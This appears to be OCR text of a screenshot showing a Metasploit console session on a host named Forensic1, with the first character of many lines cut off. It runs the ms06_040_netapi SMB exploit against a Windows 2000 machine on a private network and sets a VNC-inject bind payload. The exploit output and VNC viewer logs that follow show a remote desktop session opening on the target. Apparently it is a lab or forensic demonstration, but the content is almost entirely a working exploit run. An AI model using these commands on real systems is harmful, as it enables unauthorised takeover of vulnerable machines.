 Applications Places System Chris Pogue Fri Mar 28, 1:38 PM
cepogue@Forensic1: ~
File Edit View Terminal Tabs Help
sf > use windows/smb/ms06_040_netapi
sf exploit(ms06_040_netapi) > set TARGET 0
ARGET => 0
sf exploit(ms06_040_netapi) > set LPORT 34333
PORT => 34333
sf exploit(ms06_040_netapi) > set RHOST 192.168.10.125
HOST => 192.168.10.125
sf exploit(ms06_040_netapi) > set PAYLOAD windows/vncinject/bind_tcp
AYLOAD => windows/vncinject/bind_tcp
sf exploit(ms06_040_netapi) > exploit
*] Started bind handler
*] Detected a Windows 2000 target
*] Binding to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:192.168.10.125[\BROWSER] ...
*] Bound to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:192.168.10.125[\BROWSER] ...
*] Building the stub data...
*] Calling the vulnerable function...
*] Transmitting intermediate stager for over-sized stage...(89 bytes)
*] Sending stage (2834 bytes)
*] Sleeping before handling stage...
*] Uploading DLL (327693 bytes)...
*] Upload completed.
*] Starting local TCP relay on 127.0.0.1:5900...
*] Local TCP relay started.
*] Launched vnciewer in the background.
*] VNC Server session 1 opened (192.168.10.117:45379 -> 192.168.10.125:34333)
sf exploit(ms06_040_netapi) >
NC Viewer Free Edition 4.1.1 for X - built Sep 10 2007 17:17:04
opyright (C) 2002-2005 RealVNC Ltd.
ee http://www.realvnc.com for information on VNC.
hu Mar 27 07:12:57 2008
CConn: connected to host 127.0.0.1 port 5900
hu Mar 27 07:12:58 2008
CConnection: Server supports RFB protocol version 3.3
CConnection: Using RFB protocol version 3.3
hu Mar 27 07:12:59 2008
TXImage: Using default colormap and visual, TrueColor, depth 24.
CConn: Using pixel format depth 6 (8bpp) rgb222
CConn: Using ZRLE encoding
hu Mar 27 07:13:05 2008
CConn: Throughput 1428 kbit/s - changing to full colour
CConn: Using pixel format depth 24 (32bpp) little-endian rgb888
cepogue@Forensic1: ~ [cepogue@Forensic1... [(Untitled) - Wireshark]